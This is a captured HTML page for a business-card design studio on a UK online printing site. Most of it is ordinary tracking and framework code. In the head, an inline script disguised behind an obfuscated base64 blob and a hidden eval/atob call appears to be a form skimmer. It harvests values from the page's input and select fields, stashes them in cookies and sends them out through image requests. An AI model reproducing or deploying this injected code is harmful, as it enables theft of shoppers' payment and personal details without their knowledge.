

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_grand-entrance_design-baaeabgi
body_size: 22742
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Grand Entrance
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Grand Entrance Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10040168" /><meta property="og:description" content="Order your Grand Entrance Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Grand Entrance" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_grand-entrance_design-baaeabgi?ItemID=100476&amp;DesignID=10040168" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/30/2026 7:16:24 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
